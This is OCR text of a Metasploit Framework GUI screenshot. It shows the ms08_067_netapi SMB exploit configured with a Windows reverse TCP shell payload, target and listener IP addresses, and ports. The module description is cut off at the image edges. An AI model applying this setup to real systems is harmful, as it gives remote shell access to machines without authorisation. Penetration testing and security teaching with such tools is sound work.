 # Metasploit Framework GUI v3.2-release
System Window Help
Cancel Find
Jobs
Job ID Module
Jobs
Exploits All loaded exploit modules (320)
windows
browser
ms08_041_snapshotv
ms08_053_mediaenc
smb
ms08_067_netapi
smb_relay
Auxiliary
admin
ms
# Microsoft Server Service Relative Path Stack Corruption
# MSF::Assistant
Select your target
Select your payload
Select your options
Confirm settings
Save
Review your configuration before clicking the apply button
SMBPIPE : BROWSER
SSL : false
EnableContextEncoding : false
EXITFUNC : thread
ContextInformationFile : C:/Program Files/Metasploit/Framework3
PAYLOAD : windows/shell/reverse_tcp
SMB::pipe_evasion : false
DCERPC::fake_bind_multi : true
SMBDirect : true
LPORT : 4444
RPORT : 445
RHOST : 10.0.0.201
LHOST : 10.0.0.11
TARGET : 0
Cancel Back Apply
Module Information Module Output
Module: exploit/windows/smb/ms08_
This module exploits a parsing flaw in
capable of bypassing NX on some ope
Service (along with a dozen others in
exploitation events, but 2003 targets v
support for NX bypass on 2003, along
(hdm@metasploit.com) and Brett Moor
References:
http://cve.mitre.org/cgi-bin/cvenam
http://www.microsoft.com/techne
Loaded 320 exploits, 217 payloads, 20 encoders, 6 nops, and 99 auxiliary